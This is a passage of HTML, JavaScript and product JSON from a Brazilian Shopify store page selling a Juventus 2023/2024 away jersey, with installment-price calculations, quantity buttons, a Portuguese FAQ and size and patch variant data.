      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="#0fb930" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#0fb930" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px;">Parcele suas compras<br><b style="color: #0fb930">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8264970600699,"title":"Camisa Juventus II 2023\/2024","handle":"camisa-juventus-ii-2023-2024","description":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0675\/1207\/4491\/files\/MedidasModeloFAN_480x480.webp?v=1701492252\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFAQ - Perguntas Frequentes\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eO site é seguro?\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eProduto taxado?\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEm caso de taxação, nos responsabilizamos pelo pagamento.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto possui garantia?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSim, nosso produto possui garantia contra defeito de fabricação. Caso encontre algum defeito, entre em contato conosco para que possamos solucionar o problema.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProdutos sob encomenda? Enviam para todo Brasil?\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSim, enviamos da nossa central de envios (importação) para todo o Brasil, com seguro e código de rastreamento online. Produtos sob encomenda, o prazo de entrega varia de 15 a 25 dias úteis.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNão achou o produto que deseja?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNos contate via WhatsApp que verificamos a disponibilidade do produto.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\"\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-12-06T17:24:32-03:00","created_at":"2023-12-06T17:24:33-03:00","vendor":"Drop","type":"Camisa de time","tags":["camisa de time","Camisa Juventus I 2023\/2024","Camisa Juventus II 2023\/2024","CONTAGEM | Connect","Juventus","Novidades","Serie A Tim"],"price":17990,"price_min":17990,"price_max":21990,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45066795024635,"title":"P \/ Não \/ Sem Patch","option1":"P","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","options":["P","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795057403,"title":"P \/ Não \/ Serie A Tim","option1":"P","option2":"Não","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Serie A Tim","public_title":"P \/ Não \/ Serie A Tim","options":["P","Não","Serie A Tim"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795090171,"title":"P \/ Não \/ Champions League","option1":"P","option2":"Não","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Não \/ Champions League","public_title":"P \/ Não \/ Champions League","options":["P","Não","Champions League"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795122939,"title":"P \/ Sim (+R$ 20) \/ Sem Patch","option1":"P","option2":"Sim (+R$ 20)","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Sem Patch","public_title":"P \/ Sim (+R$ 20) \/ Sem Patch","options":["P","Sim (+R$ 20)","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795155707,"title":"P \/ Sim (+R$ 20) \/ Serie A Tim","option1":"P","option2":"Sim (+R$ 20)","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"P \/ Sim (+R$ 20) \/ Serie A Tim","options":["P","Sim (+R$ 20)","Serie A Tim"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795188475,"title":"P \/ Sim (+R$ 20) \/ Champions League","option1":"P","option2":"Sim (+R$ 20)","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - P \/ Sim (+R$ 20) \/ Champions League","public_title":"P \/ Sim (+R$ 20) \/ Champions League","options":["P","Sim (+R$ 20)","Champions League"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795221243,"title":"M \/ Não \/ Sem Patch","option1":"M","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","options":["M","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795254011,"title":"M \/ Não \/ Serie A Tim","option1":"M","option2":"Não","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Serie A Tim","public_title":"M \/ Não \/ Serie A Tim","options":["M","Não","Serie A Tim"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795286779,"title":"M \/ Não \/ Champions League","option1":"M","option2":"Não","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Não \/ Champions League","public_title":"M \/ Não \/ Champions League","options":["M","Não","Champions League"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795319547,"title":"M \/ Sim (+R$ 20) \/ Sem Patch","option1":"M","option2":"Sim (+R$ 20)","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Sem Patch","public_title":"M \/ Sim (+R$ 20) \/ Sem Patch","options":["M","Sim (+R$ 20)","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795352315,"title":"M \/ Sim (+R$ 20) \/ Serie A Tim","option1":"M","option2":"Sim (+R$ 20)","option3":"Serie A Tim","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Serie A Tim","public_title":"M \/ Sim (+R$ 20) \/ Serie A Tim","options":["M","Sim (+R$ 20)","Serie A Tim"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795385083,"title":"M \/ Sim (+R$ 20) \/ Champions League","option1":"M","option2":"Sim (+R$ 20)","option3":"Champions League","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41529589694715,"product_id":8264970600699,"position":1,"created_at":"2023-12-06T17:24:44-03:00","updated_at":"2023-12-06T17:24:45-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285","variant_ids":[45066795024635,45066795057403,45066795090171,45066795122939,45066795155707,45066795188475,45066795221243,45066795254011,45066795286779,45066795319547,45066795352315,45066795385083,45066795417851,45066795450619,45066795483387,45066795516155,45066795548923,45066795581691,45066795614459,45066795647227,45066795679995,45066795712763,45066795745531,45066795778299,45066795811067,45066795843835,45066795876603,45066795909371,45066795942139,45066795974907]},"available":true,"name":"Camisa Juventus II 2023\/2024 - M \/ Sim (+R$ 20) \/ Champions League","public_title":"M \/ Sim (+R$ 20) \/ Champions League","options":["M","Sim (+R$ 20)","Champions League"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34151188562171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1689875662718-2.webp?v=1701894285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45066795417851,"title":"G \/ Não \/ Sem Patch","option1":"G","option2":"Não","option3":"Sem 